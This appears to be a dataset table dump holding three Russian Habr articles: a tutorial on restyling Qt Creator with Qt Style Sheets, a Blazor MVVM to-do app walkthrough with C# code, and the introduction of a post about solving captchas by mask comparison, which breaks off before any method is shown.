
text
stringlengths 20
1.01M
| url
stringlengths 14
1.25k
| dump
stringlengths 9
15
⌀ | lang
stringclasses 4
values | source
stringclasses 4
values |
|---|---|---|---|---|
# Редизайн Qt Creator своими руками

Многие из тех кто занимаются разработкой на C++/Qt знакомы с такой средой как Qt Creator, создатели которой потрудились над дизайном не меньше чем над функциональностью. Но меня, как любителя темных цветовых схем и плоского минимализма, всегда не устраивали светлый фон панелек и градиентные заголовки.
Казалось бы, открытый исходный код — бери да меняй, но неопытность и лень останавливали меня, пока я не узнал про такую вещь как Qt Style Sheets, позволяющюю описать вид виджетов в формате css.
Заранее предупреждаю: Приведенное ниже пускай и не очень грязный, но хак. Конечно он наврятли откроет дыру в безопасности, украдет ваши пароли и отошлет их Пражским хакерам, но возможны разнообразные артефакты в интерфейсе.
Подготовка среды
================
UPD: Ничего патчить ненадо Вместо этого по совету [cyberbobs](https://habrahabr.ru/users/cyberbobs/) достаточно запускать QtCreator с параметром -stylesheet=stylesheet.css, поэтому сразу переходим к перерисовке, но если очень хочется
**то продолжайте**Для начала берем [исходный код](http://get.qt.nokia.com/qtcreator/qt-creator-2.5.0-src.tar.gz) среды. Распаковываем и добавляем в конструктор `MainWindow::MainWindow()` расположенный примерно в `./src/plugins/coreplugin/mainwindow.cpp:199` свой костыль, снабдив его опознавательными знаками, чтоб в случае чего можно было быстро найти ~~и уничтожить~~:
```
//$$MARKER
//HACK: Injecting css to change appearance
//Получаем путь к папке с файлами приложения
//В Linux: /home/shed/.local/share/data/Nokia/QtCreator
//В Windows: C:\Document and Settings\user\Local Settings\Application Data
QString csspath = QDesktopServices::storageLocation(QDesktopServices::DataLocation)+"/stylesheet.css";
QFile css(csspath);
if (css.open(QIODevice::ReadOnly | QIODevice::Text)){
qDebug() << "NOTE: stylesheet loaded from" << csspath;
QString style = QTextStream(&css).readAll();
qApp->setStyleSheet(style);
} else {
qDebug() << "NOTE: stylesheet not found in " << csspath;
}
//$$MARKEREND
```
ленивые могут взять измененный [файл](https://dl.dropbox.com/u/54323116/habr/01/attach/mainwindow.cpp) для последней стабильной версии 2.5.0
затем
`qmake && make && ./bin/qtcreator`
если все прошло гладко на выходе получаем
`NOTE: stylesheet not found in <путь-к-таблице-стилей>/stylesheet.css`
теперь создаем этот самый stylesheet.css и пишем туда для проверки
```
background: blue; color: red;
```
перезапускаем qtcreator (для экономии нервов следовало бы настроить редактор на запуск qtcreator одним нажатием) и видим такую феерию:

Как и следовало, setStyle покрасил все в синий, но появилось два отщепенца: список классов и методов текущего документа и переключатели панелей вывода. У меня есть два предположения почему так: либо эти элементы не являются потомками QWidget, что врятли, либо они используют свой способ отрисовки обходящий систему стилей Qt, что вполне возможно, учитывая их нестандартный вид.
Перерисовка
===========
Как известно таблица стилей представляет собой набор записей вида:
```
<Селектор>[, <Селектор>, ...] {
<Параметр>: <Значение>;
<Параметр>: <Значение>;
...
<Параметр>: <Значение>;
}
```
Если вы никогда раньше не писали ничего подобного, несколько уроков из любого [тьюторала](http://ru.html.net/tutorials/css/) дадут вам представление о том что будет происходить ниже. Позже стоит прочесть [документацию](http://doc.crossplatform.ru/qt/4.5.0/stylesheet-reference.html) по Qt Style Sheet и [примеры](http://doc.crossplatform.ru/qt/4.5.0/stylesheet-examples.html#customizing-qheaderview).
Селекторы
---------
В демонологии чтобы вызвать демона нужно знать его имя, в нашем случае для составления селектора нужно знать название класса, objectName или значение любого свойства, заданного с использованием Q\_PROPERTY() и setProperty().
Qt потдерживает все [СSS2-селекторы](http://www.w3.org/TR/CSS2/Селектор.html#q1). Самые полезные согласно документации:
| | | |
| --- | --- | --- |
| Универсальный селектор | \* | Соответствует всем виджетам. |
| Селектор типа | QPushButton | Соответствует экземплярам класса QPushButton и его подклассов. |
| Селектор свойства | QPushButton[flat=«false»] | Соответствуют экземплярам класса QPushButton, которые не являются плоскими (flat). Можно использовать этот селектор для проверки любого свойства Qt, заданного с использованием Q\_PROPERTY().
Вместо = вы можете также использовать ~= для проверки содержит ли свойство Qt типа QStringList заданную строку QString. |
| Селектора класса | .QPushButton | Соответствует экземплярам класса QPushButton, но не его подклассов.
Эквивалентно выражению \*[class~=«QPushButton»]. |
| Селектор идентификатора (ID) | QPushButton#okButton | Соответствует всем экземплярам класса QPushButton, чье objectName равно okButton. |
| Селектор потомков | QDialog QPushButton | Соответствует всем экземплярам класса QPushButton, которые являются наследниками класса QDialog (дочерними, внучатыми и т.д.). |
| Селектор дочерних элементов | QDialog > QPushButton | Соответствует всем экземплярам класса QPushButton, являющихся непосредственными потомками QDialog. |
Нас пока интересует только селектор типа, более гибким и правильным было бы использование свойств, но это требует вмешательства в код.
Теперь давайте поиграем в дизайнеров.
Напомню, мы хотели сделать темный фон у панелей. Для этого нам нужно выбрать селектор. Что мы обычно видим в этих панельках? Деревья в «Проекты», «Обзор Классов», «Иерархия типов» и «Контур» (в девичестве «Outline»), списки в «Файловая Система», «Открытые Документы» и «Закладки» и таблицы в панелях отладки, т.е. стандартные QListView, QTreeView и QTableVeiw имя которым **QAbstractItemView**.
Поэтому напишем в наш stylesheet.css следующее:
```
QAbstractItemView {
color: #EAEAEA;
background: #232323;
font-size: 9pt;
}
```
Запускаем, уменьшаем размеры окна до минимума чтоб вылезло побольше всяких элементов и видим:

Мы получили что хотели, но наши (пусть и нелюбимые) панельки потеряли свой вид, и причем без нашей команды. Если кто пробегался глазами по MainWindow::MainWindow() возможно заметил неприметную строчку `qApp->setStyle(new ManhattanStyle(baseName));`, особо настойчивые могли щелкнуть по ManhattanStyle и заметить что он наследуеться от QProxyStyle т.е. именно он переопределяет рисовку у наших панелек. И именно он уходит за кулисы как только мы задаем стиль.
Предчуствуя кучу мелкой работы по наведению красоты в этих поблекших кнопках я решил не мелочиться, и вбухал помимо QAbstractItemView еще и **QMainWindow** — отца всех виджетов:
```
QAbstractItemView, QMainWindow {
color: #EAEAEA;
background: #232323;
font-size: 9pt;
}
```
Запускаем:

Почти то что надо. Остается омрачить белые пятна табов, хедеров и скролбаров.
Субэлементы и состояния
-----------------------
Как и СCS2, Qt Style Sheet поддерживает субэлементы и состояния, т.е. запись селектора в виде:
```
<Селектор>::<Субэлемент>:<Состояние>
```
Например `QScrollBar::left-arrow:horizontal` выбирает все левые стрелки гоизонтальных полос прокрутки.
Рассмотрим как это работает на наших белых пятнах.
### Оформляем QTreeView и QAbstractItemView
Для начала изменим облик выделенного элемента в QAbstractItemView на более темный с помощью:
```
QAbstractItemView::item:selected {
color: #EAEAEA;
background-color: #151515;
}
```
Сравниваем:

Теперь разберемся с **QTreeView**.
Каждая его строчка состоит из одного субэлемента ::item и одного или нескольких ::branch:

::branch помимо стандартных состояний поддерживает еще 4:
\*Синие — элементы с искомым состоянием
| | | | |
| --- | --- | --- | --- |
| | | | |
| `:open` | `:adjoins-item` | `:has-children` | `:has-subling` |
Подумав, я решил забыть про надоевшие стрелочки и сделать напротив сгрупированных элементов маленькую серенькую точку. Стало быть нам нужны `:closed:adjoins-item:has-children`. Подергав параметры получаем чтото вроде:
```
QTreeView::branch:closed:adjoins-item:has-children {
background: solid #777777;
margin: 6px;
height: 6px;
width: 6px;
border-radius: 3px;
}
```

Если же вы любите стрелочки, вам должна понравиться конструкция url(filename), которая переданная в image: или border-image: установит в качестве фона или границы изображение, хранящееся на жестком диске либо в системе ресурсов Qt.
### Изменяем QScrollBar
В глазах Qt Style Sheets, стандартная полоса прокрутки состоит из следующих субэлементов:

Цинично превращаем это трехмерное великолепие в унылую серо-серую полоску, а кнопки вместе со стрелочками отправляем на награждение премии «Ненужно 2012» следующими строками:
```
QScrollBar {
border: none;
background: #494949;
height: 6px;
width: 6px;
margin: 0px;
}
QScrollBar::handle {
background: #DBDBDB;
min-width: 20px;
min-height: 20px;
}
QScrollBar::add-line, QScrollBar::sub-line {
background: none;
border: none;
}
QScrollBar::add-page, QScrollBar::sub-page {
background: none;
}
```
Получаем:

### Модифицируем QTabBar
Без лишних слов приступаем к переделке ~~нашей гостинной~~ вкладок. Уж кого, а этот виджет разработчики не обделили:
* Субэлементы: ::tear (разделитель вкладок) и ::scroller (кнопка прокрутки)
* Целая россыпь дополнительных состояний вкладок: :only-one, :first, :last, :middle, :previous--selected, :next-selected, :selected, назначения которых я надеюсь понятны из названий.
* Псевдо-состояния :top, :left, :right, :bottom зависимые от ориентации панели.
* Отрицательные поля которые можно использовать для создания перекрытий
Есть где разгуляться фантазии.
Следует помнить лишь одно, QTabBar лежит на QTabWidget, поэтому фон стоит изменять через виджет, а свойства вкладок уже через панель. Но мы люди неприхотливые, к тому же о фоне у нас позаботился QMainWindow, поэтому мы ляпаем тоненькие неприметные вкладки строками:
```
QMainWindow,
QAbstractItemView,
QTreeView::branch,
QTabBar::tab
{
...
QTabBar::tab:selected {
font: bold;
border-color: #9B9B9B;
border-bottom-color: #C2C7CB;
}
QTabBar::tab:!selected {
margin-top: 2px;
}
```

### Изменяем QHeaderView
Для тех кто не знал, все эти заголовки таблиц в Qt это и есть QHeaderView. У него один субэлемент ::section который обладает теми же состояниями что и QTabBar::tab.
На этот раз я решил отступиться от традиции и сделать градиентную заливку (да здесь и так можно). Для этого используются конструкции qlineargradient, qradialgradient, qconicalgradient. Градиенты указываются в режиме ограничивающего прямоугольника объекта (Object Bounding Mode). Представьте себе прямоугольник, в котором визуализируется градиент, верхний левый угол которого находится в (0, 0), а нижний правый угол — в (1, 1). Параметры градиента в этом случае указываются как доля между 0 и 1. Эти значения экстраполируются на реальные координаты прямоугольника во время выполнения. Возможно задание значений, которые лежат вне ограничивающего прямоугольника (например, -0.6 или 1.8).
Я использовал следующее оформление:
```
QHeaderView::section {
background-color: qlineargradient(x1:0, y1:0, x2:0, y2:1,
stop:0 #616161, stop: 0.5 #505050,
stop: 0.6 #434343, stop:1 #656565);
color: white;
padding-left: 4px;
border: 1px solid #6c6c6c;
}
```

То чего мы и добивались.
### Уговариваем упрямую панельку
Осталась только одна маленькая проблемка:
Этот отщепеныш остался абсолютно равнодушен к нашим стараниям, более того он оставался равнодушен даже когда мы в качестве селектора указали прадедушку QWidget'а. Несмотря на это, я все же перебирал разные селекторы. Впервые удалось пронять ее селекторами с QComboBox и QLabel:
```
QComboBox, QComboBox::drop-down {
color: #EAEAEA;
background: #232323;
font-size: 9pt;
border: none;
padding: 1px 18px 1px 3px;
min-width: 6em;
}
QLabel {
border-style: solid;
color: #EAEAEA;
background: #232323;
font-size: 9pt;
}
```

Минусы на лицо. Мало неумолимой никакими border-style рамки вокруг отщепеныша, так еще и тяжелая наследственнасть просочилась везде куда ненадо.
Тут как кстати, проявились капли здравого смысла. Дети, что такое тоненькое, в верху окна с кнопочками в ряд? Конечно же это QToolBar!
Пробуем:
```
QToolBar {
border-style: solid;
border-style: outset;
color: #EAEAEA;
background: #333333;
font-size: 9pt;
}
```

Бинго! Пропали все следы тяжелой болезни и отщепенец послушно влился в общий вид.
Итоги
=====
[stylesheet.css](https://dl.dropbox.com/u/54323116/habr/01/attach/stylesheet.css)
TODO:
=====
Правильнее было бы не кодировать цвета, а брать их из палитры, которая в лучшем случае могла бы заполняться согласно цветовой схеме редактора. Кроме того можно было бы оформить все это в виде корректного дополнения и добавить свою страницу настройки с выбором стиля, и возможно редактором. Ну самое желанное это конечно же похудеть удобную но толстую боковую панелька. убрав текст и получить доступ к ее оформлению из нашего css файла, но это требует более глубокого вмешательства в код да и вообще совсем другая история. | https://habr.com/ru/post/152367/ | null | ru | null |
# Blazor + MVVM = Silverlight наносит ответный удар, потому что древнее зло непобедимо
Привет, Хабр!
Таки да, скоро выходит net core 3.0 и там будет шаблон проекта с Blazor как один из дефолтных. Название у фреймворка, по-моему, похоже на название какого-нибудь покемона. Блазор вступает в бой! Решил я значит глянуть что за зверь такой и с чем его едят поэтому сделал на нем Todo лист. Ну и на Vue.js тоже, для сравнения с сабжем потому что по моему они похожи система компонентов в обоих и реактивность и вот это все. Больше тудушек богу тудушек! По факту это Гайд для юных, не окрепших умов которым лень TypeScript или JavaScript учить а кнопочки и инпуты на сайте сделать хочется. Как в том меме -«Технарь хотел написать книгу но получилась инструкция». Кому интересны мои похождения в фронт энде или узнать что за Blazor такой добро пожаловать под кат.
Введение
--------
Была когда-то у Майкрософт идея работы C# в браузере и звали эту идею Силверлайт. Не взлетело. Эти ваши тырнеты были тогда другие как собственно и браузеры. Почему я думаю что сейчас взлетит? Потому что сейчас веб ассембли есть во всех современных браузерах по дефолту. Нет необходимости в установке отдельного расширения. Другая проблема размеры приложения. Если на Vue.js SPA весит 1.7 мегабайт, то точно такое же на Blazor 21 мегабайт. Сейчас интернет быстрее и надежнее стал чем во времена Сильверлайта да и скачивать приложение надо один раз, а дальше там кеш и все дела. Вообще Blazor мне показался очень похожим на Vue.js. И так, как дань уважения Silverligtht, WPF и UWP да и просто потому что у шарпистов так принято я решил использовать паттерн MVVM для своего проекта. Так для справки — Я вообще бекэндшик и мне Blazor понравился. Слабонервных предупреждаю — Дизайн и верстка в моих примерах ужасные, а в проекте с Vue.js опытный фронтэндшик может узреть много говнокода. Ну и с орфографией и пунктуацией дела тоже так себе.
Ссылки
------
[Пример Todo на Vue + Vuex](https://gitlab.com/VictorWinbringer/vuetodo)
[Пример Todo на Blazor](https://gitlab.com/VictorWinbringer/blazorexample)
Модели размещения
-----------------
1. На стороне клиента. Стандартное SPA которое можно раздавать различными способами. В моем примере я использовал шаблон в котором файлы приложения отдает браузеру сервер на asp.net core. Минус этого подхода в тех самых 21 мегабайтах которые нужно скачать браузеру.
2. На стороне сервера. Все происходит на сервере, а клиенту через сокеты передается готовый DOM. Браузеру вообще почти ничего не надо скачивать в начале, но зато вместо этого постоянно по кускам скачивать обновленный DOM. Ну и вся нагрузка по клиентскому коду внезапно взваливается на сервер.
Мне лично первый вариант больше нравиться и его можно использовать во всех тех случаях когда вам не нужно беспокоиться о конверсии пользователей. Например это какая-то внутренняя информационная система компании или специализированное B2B решение потому что Blazor долго скачивается в первый раз. Если ваши пользователи постоянно заходят в ваше приложение, то они не заметят никакой разницы с JS версией. Если пользователь заходит по рекламной ссылке просто глянуть что там за сайт какой-то скорее всего он не будет долго ждать пока сайт загрузиться и просто уйдет. В этом случае лучше использовать второй вариант размещения т.e. Server Side Blazor.
Создание проекта
----------------
Скачайте net core 3.0 [dotnet.microsoft.com/download/dotnet-core/3.0](https://dotnet.microsoft.com/download/dotnet-core/3.0)
Выполните в терминале команду которая загрузить вам необходимые шаблоны.
```
dotnet new -i Microsoft.AspNetCore.Blazor.Templates
```
Для создания Server Side
```
dotnet new blazorserverside -o MyWebApp
```
Для Client Side файлики которого будет раздавать сервер asp.net core
```
dotnet new blazorhosted -o MyWebApp
```
Если вам захотелось экзотики и вдруг решили не использовать в качестве сервера asp.net core а что-то другое (А оно вам надо вообще?) можете создать только клиент без сервера вот такой командой.
```
dotnet new blazor -o MyWebApp
```
Биндинги
--------
Поддерживается односторонняя привязка и двусторонняя. Таки да, не надо никаких OnPropertichanged как в WPF. При изменении Вью Модели разметка меняется автоматически.
```
One way binding:
Two way binding:
Two way binding и смена события при которов будет меняться поле Text на событие oninput:
//ViewModel
@code{
string Text;
async Task InpuValueChanged()
{
Console.WriteLine("Input value changed");
}
}
```
И так, тут у нас есть ViewModel (анонимная) у которой есть поле Text.
В первом инпуте через «value=@Text» мы сделали одностороннюю привязку. Теперь когда мы изменим Text в коде тут же изменится текст внутри input. Только вот чтобы мы не печатали в нашем инпуте это никак не повлияет на нашу VM. Во втором input через "@bind=@Text" мы сделали двухстороннюю привязку. Теперь если мы напишем что-то новое в нашем input тут же поменяется наша VM, и обратное тоже верно т.е. если мы поменяем поле Text в коде то наш input тут же отобразит новое значение. Тут есть одно НО — по дефолту изменения привязаны к событию onchange нашего input поэтому VM поменяться только тогда когда мы завершим ввод. В третьем input "@bind:event=«oninput»" мы изменили событие для передачи данных VM на oninput теперь каждый раз когда мы печатаем какой-нибудь символ новое значение тут же передается нашей VM. Так же для DateTime можно указать формат например так.
View Model
-----------
Можно ее делать анонимкой тогда ее нужно помешать внутри блока "@code {}"
```
@page "/todo"
Привет @UserName
@code{
public string UserName{get; set;}
}
```
или можно вынести ее в отдельный файл. Тогда ее надо наследовать от ComponentBase и в начале страницы указать ссылку на нашу VM c помошью "@inherits"
Например
TodoViewModel.cs:
```
public class TodoViewModel: ComponentBase{
public string UserName{get; set;}
}
```
Todo.razor:
```
@page "/todo"
@inherits MyWebApp.ViewModels.TodoViewModel
Привет @UserName
```
Маршрутизация
-------------
Маршруты на которые будет реагировать страница указываются в ее начале с помощью "@page". Причем их может быть несколько. Будет выбран первый точно соответствующий в порядке сверху вниз. Например:
```
@page "/todo"
@page "/todo/delete"
Hello!
=======
```
Эта страница будет открываться по адресу "/todo" или «todo/delete»
Лайауты
-------
В общем-то сюда обычно помещают одинаковые для нескольких страниц вещи. Вроде сайдбара и прочего.
Для того чтобы использовать лайаут во первых, нужно его создать. Он должен наследоваться от LayotComponentBase с помощью "@inherits". Например
```
@inherits LayoutComponentBase
[About](http://blazor.net)
@Body
```
Во-вторых, его нужно импортировать. Для этого в директории со страницами которые его будут использовать нужно создать файл \_imports.razor потом добавить в этот файл строчку "@layout"
```
@layout MainLayout
@using System
```
В третьих можно у страницы указать какой именно лайаут она использует напрямую
```
@layout MainLayout
@page "/todo"
@inherits BlazorApp.Client.Presentation.TodoViewModel
### Todo
```
Вообще \_imports.razor и using в нем действуют на все страницы которые находятся с ним в одной папке.
Параметры маршрутов
-------------------
Во первых — указать параметр и его тип в фигурных скобках в нашем маршруте (регистра независим). Поддерживаются стандартные типы дотнет. Таки да, опциональных параметров нет т.е. значение нужно передавать всегда.
Само значение можно получить создав у нашей ViewModel свойство с именем таким же как у параметра и с атрибутом [Parameter] БТВ — забегая в перед — данные и события в дочерние компоненты из родительских передаются тоже с помощью атрибута [Parameter] так же есть каскадные параметры. Они передаются от родительского компонента всем его дочерним компонентам и их дочерним компонентам. Они используются в основном для стилей а стили лучше все же просто делать в CSS поэтому ну его нафиг.
```
@page "/todo/delete/{id:guid}"
Hello!
=======
@code{
[Parameter]
public Guid Id { get; set; }
}
```
DI
--
Все регистрируется в Startup.cs, как в обычном asp.net core приложении. Тут ничего нового. А вот внедрение зависимостей для нашей VM таки происходит через публичные свойства а не через конструктор. Свойство просто нужно декорировать атрибутом [Inject]
```
public class DeleteTodoViewModel : ComponentBase
{
[Parameter]
private Guid Id { get; set; }
[Inject]
public ICommandDispatcher CommandDispatcher { get; set; }
```
По умолчанию есть уже подключенных 3 сервиса. HttpClient — ну вы знаете зачем он. IJSRuntime — вызов JS кода из C#. IUriHelper — с помощью не его можно делать переадресацию на другие страницы.
Пример приложения
-----------------
### Компонет таблицы Todo
TodoTableComponent.razor:
```
//1)
Задача выполнена | Название | Дата создания | Действия |
//2)
@foreach (var item in Items)
{
//3)
|ClickRow(item.Id)) class="@(item.Id == Current?"table-primary":null)">
| @item.Name | @item.Created.ToString("dd.MM.yyyy HH:mm:ss") | [Удалить](/todo/delete/@item.Id) |
}
@code {
//4)
[Parameter]
private List Items { get; set; }
[Parameter]
private EventCallback OnClick { get; set; }
[Parameter]
private Guid Current { get; set; }
private async Task ClickRow(Guid id)
{
//5
await OnClick.InvokeAsync(CreateArgs(id));
}
private ClickTodoEventArgs CreateArgs(Guid id)
{
return new ClickTodoEventArgs { Id = id };
}
//6)
public class ClickTodoEventArgs : UIMouseEventArgs
{
public Guid Id { get; set; }
}
}
```
1. Так как это компонент нам тут не нужны "@page" и "@layout" потому что он не будет участвовать в маршрутизации а лайаут он будет использовать от родительского компонента
2. С символа @ начинается C# код. Собственно так же как и в Razor
3. ```
@onclick=@(()=>ClickRow(item.Id))
```
Привязывает событие нажатия на строку к методу ClickRow нашей ViewModel
4. Указываем какие параметры будут передаваться из родительского компонента или страницы в наш с помощью атрибута [Parameter]
5. Вызываем функцию обратного вызова которую получили из родительского компонента. Так родительский компонент узнает что в дочернем произошло какое-то событие. Функции можно передавать только завернутыми в EventCallback<> параметризованный EventArgs. Возможный список EventArgs можно посмотреть тут — [docs.microsoft.com/ru-ru/aspnet/core/blazor/components?view=aspnetcore-3.0#event-handling](https://docs.microsoft.com/ru-ru/aspnet/core/blazor/components?view=aspnetcore-3.0#event-handling)
6. Так как список возможных типов EventArgs ограничен а нам нужно передать дополнительное свойство Id в обработчик события на стороне родительского компонента то мы создаем свой собственный класс параметра унаследованный от базового и передаем уже его в событие. Таки да — в родительский компонент, в функцию обработчик события прилетит обычный UIMouseEventArgs и его нужно будет привести к нашему типу например с помощью оператора as
Пример использования:
### Страница для удаления Todo
Наша ViewModel aka VM — DeleteTodoViewModel.cs:
```
public class DeleteTodoViewModel : ComponentBase
{
//1)
[Parameter]
private Guid Id { get; set; }
//2)
[Inject]
public ICommandDispatcher CommandDispatcher { get; set; }
[Inject]
public IQueryDispatcher QueryDispatcher { get; set; }
[Inject]
public IUriHelper UriHelper { get; set; }
//3)
public TodoDto Todo { get; set; }
protected override async Task OnInitAsync()
{
var todo = await QueryDispatcher.Execute(new GetById(Id));
if (todo != null)
Todo = new TodoDto { Id = todo.Id, IsComplite = todo.IsComplite, Name = todo.Name, Created = todo.Created };
await base.OnInitAsync();
}
//4)
public async Task Delete()
{
if (Todo != null)
await CommandDispatcher.Execute(new Remove(Todo.Id));
Todo = null;
//5)
UriHelper.NavigateTo("/todo");
}
}
```
1. Параметр маршрута "/todo/delete/{id:guid}" сюда передаться Guid если мы перейдем например по адресу localhost/todo/delete/ae434aae44...
2. Инжектим сервисы из DI контейнера в нашу VM.
3. Просто свойство нашей VM. Ее значение мы устанавливаем сами, какое хотим.
4. Это метод вызывается автоматически при инициализации страницы. Тут мы устанавливаем нужные значения для свойств нашей VM
5. Метод нашей VM. Мы можем привязать его например к событию нажатия какой нибудь кнопки нашей View
6. Переход на другую страницу которая находиться по адресу "/todo" т.е. у нее в начале есть строчка "@page "/todo""
Наша View — DeleteTodo.razor:
```
//1)
@page "/todo/delete/{id:guid}"
@using BlazorApp.Client.TodoModule.Presentation
@using BlazorApp.Client.Shared;
//2)
@layout MainLayout
//3)
@inherits DeleteTodoViewModel
### Удалить Todo
@if (Todo != null)
{
@Todo.Name
//4)
Удалить
}
else
{
*Такой Todo не найден*
}
```
1. Указываем что эта страна будет доступна по адресу {корневой адрес нашего сайта} +"/todo/delete/"+{какой то Guid}. Например [localhost/todo/delete/ae434aae44](http://localhost/todo/delete/ae434aae44)...
2. Указываем что наша страница будет рендериться внутри MainLayout.razor
3. Указываем что наша страница будет использовать свойства и методы класса DeleteTodoViewModel
4. Узказываем что при нажатии на эту кнопку будет вызываться метод Delete() нашей VM
### Главная страница Todo
TodoViewModel.cs:
```
public class TodoViewModel : ComponentBase
{
[Inject]
public ICommandDispatcher CommandDispatcher { get; set; }
[Inject]
public IQueryDispatcher QueryDispatcher { get; set; }
//1)
[Required(ErrorMessage = "Введите название Todo")]
public string NewTodo { get; set; }
public List Items { get; set; }
public TodoDto Selected { get; set; }
protected override async Task OnInitAsync()
{
await LoadTodos();
await base.OnInitAsync();
}
public async Task Create()
{
await CommandDispatcher.Execute(new Add(NewTodo));
await LoadTodos();
NewTodo = string.Empty;
}
//2)
public async Task Select(UIMouseEventArgs args)
{
//3)
var e = args as TodoTableComponent.ClickTodoEventArgs;
if (e == null)
return;
var todo = await QueryDispatcher.Execute(new GetById(e.Id));
if (todo == null)
{
Selected = null;
return;
}
Selected = new TodoDto { Id = todo.Id, IsComplite = todo.IsComplite, Name = todo.Name, Created = todo.Created };
}
public void CanselEdit()
{
Selected = null;
}
public async Task Update()
{
await CommandDispatcher.Execute(new Update(Selected.Id, Selected.Name, Selected.IsComplite));
Selected = null;
await LoadTodos();
}
private async Task LoadTodos()
{
var todos = await QueryDispatcher.Execute>(new GetAll());
Items = todos.Select(t => new TodoDto { Id = t.Id, IsComplite = t.IsComplite, Name = t.Name, Created = t.Created })
.ToList();
}
}
```
1. Поддерживаются стандартные атрибуты валидации из System.ComponentModel.DataAnnotations. Конкретно тут мы указываем что это поле обязательное и тот текст который будет отображаться если пользователь не укажет значение в том input который будет связан с этим полем.
2. Метод для обработки события с параметром. Этот метод будет обрабатывать событие из дочернего компонента
3. Приводем аргумент к типу который мы создали в дочернем компоненте
Todo.razor:
```
@layout MainLayout
@page "/todo"
@inherits BlazorApp.Client.Presentation.TodoViewModel
### Todo
#### Список
@if (Items == null)
{
*Загрузка...*
}
else if (Items.Count == 0)
{
*Нет задач для отображения. Пожалуйсте добавте какую нибудь.*
}
else
{
//1)
}
#### Создать Todo
@if (Items != null)
{
//2)
//3)
//4)
//5)
//6)
//7)
Создать
}
#### Редактировать Todo
@if (Items != null)
{
@if (Selected != null)
{
Сохранить
Отмена
}
else
{
*Кликните на задаче чтобы ее редактировать*
}
}
```
1. Вызываем дочерний компонент и передаем ему в качестве параметров свойства и методы нашей VM.
2. Встроенный компонент формы с валидацией данных. Указываем в нем что в качеств е модели он будет использовать нашу VM и при отправке валидных данных он будет вызывать ее метод Create()
3. Валидация будет выполняться с помощью атрибутов модели вроде [Requared] и т.п.
4. Здесь буду отображаться общие ошибки валицадии
5. Создаст input с валидацией. Список возможных тегов — InputText, InputTextArea, InputSelect, InputNumber, InputCheckbox, InputDate
6. Здесь будут отображаться ошибки валидации для свойства public string NewTodo{get;set;}
7. При нажатии на эту кнопку будет вызываться событие OnValidSubmit нашей формы
### Файл Startup.cs
Тут мы регистрируем наши сервисы
```
public class Startup
{
public void ConfigureServices(IServiceCollection services)
{
//Добавляем LocalStorage и SessionStorage как синглтоны чтобы сохранять данные на
//стороне клиента в браузере
// Тут нужно подключить черед Nuget пакет Blazor.Extensions.Storage
services.AddStorage();
services.AddSingleton();
services.AddSingleton();
services.AddSingleton();
services.AddSingleton>, GetAllHandler>();
services.AddSingleton, GetByIdHandler>();
services.AddSingleton, AddHandler>();
services.AddSingleton, RemoveHandler>();
services.AddSingleton, UpdateHandler>();
}
public void Configure(IComponentsApplicationBuilder app)
{
//Указываем что корневым компонентом нашего приложения будет App.razor
// и его содержимое будет помещаться внутри тега
app.AddComponent("app");
}
}
```
Эпилог
------
Эта статься была написана, чтобы разыграть аппетит и подтолкнуть к дальнейшему изучению Blazor. Надеюсь, поставленной цели я достиг. Ну а чтобы изучить его получше, рекомендую почитать [официальное руководство от Майкрософт](https://docs.microsoft.com/ru-ru/aspnet/core/blazor/?view=aspnetcore-3.0).
Благодарности
-------------
Спасибо [AndreyNikolin](https://habr.com/ru/users/andreynikolin/), [win32nipuh](https://habr.com/ru/users/win32nipuh/), [SemenPV](https://habr.com/ru/users/semenpv/) за найденные орфографические и грамматические ошибки в тексте. | https://habr.com/ru/post/463197/ | null | ru | null |
# Капча, частный случай: рвём нейронную сеть тридцатью строками кода
Уже не помню, как я наткнулся на статью [habr.com/ru/post/464337](https://habr.com/ru/post/464337/), но она запала мне в мозг и не давала покоя вплоть до минувшего дня. Несколько раз я пытался понять происходящее, пару раз пытался заставить это работать, но безрезультатно: я совершенно ничего не понимаю в нейронных сетях и даже программирую не как настоящий программист.

Наконец, несколько дней назад я осилил запуск питона и решил, [а почему бы и не да](https://youtu.be/kLezFlhQook?t=107) и всё такое. Забыв всё, что я прочитал в упомянутой статье, пошёл своим путём.
Вспоминая несметное количество решённых капч, я предположил, что можно решать их банальным сравнением с маской, что и подтвердилось впоследствии.
Во-первых, вручную собрал тестовые капчи (83 штуки) и дал им очевидные имена. Скриптом превратил их в битовые изображения.

